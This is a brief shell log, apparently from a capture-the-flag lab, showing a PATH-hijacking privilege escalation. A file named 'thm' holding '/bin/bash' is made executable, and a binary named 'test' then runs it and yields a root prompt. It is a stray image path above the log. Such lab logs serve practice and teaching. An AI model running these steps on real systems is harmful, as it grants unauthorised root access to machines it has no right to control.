 $ echo "/bin/bash" > thm
$ ls
test  thm  thm.py
$ cat thm
/bin/bash
$ ./test
sh: 1: thm: Permission denied
$ chmod +x thm
$ ./test
root@ip-10-10-203-82:/home/murdoch#